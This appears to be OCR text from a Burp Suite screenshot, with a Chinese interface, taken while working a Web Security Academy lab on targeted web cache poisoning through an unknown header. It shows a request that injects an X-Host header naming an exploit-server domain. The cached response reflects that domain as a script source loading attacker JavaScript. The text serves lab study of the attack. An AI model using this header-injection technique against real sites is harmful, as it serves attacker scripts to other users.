 https://0aa40027033bbbd680ca0de6006900b9.h1-web-security-aca...
0aa40027033bbbd680ca0de6006900b9.h1-web-
security-academy.net 显示
1
确定
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具
11 × 12 × 13 × 14 × 15 × +
发送 取消 < ▾ > ▾ 目标: https://0aa40027033bbbd680ca0
请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0aa40027033bbbd680ca0de6006900b9.h1-web-security-academy.net
3 Cookie: session=TUuDoGwBgi9otWWT3Ene5KAff5nRHlaE
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa40027033bbbd680ca0de6006900b9.h1-web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19 X-Host: exploit-0a3f00fe037fbbbe80790cc601e500af.exploit-server.net
20
21
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 5870
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0a3f00fe037fbbbe80790cc601e500af.exploit-server.net/resources/js/tracking.js">
</script>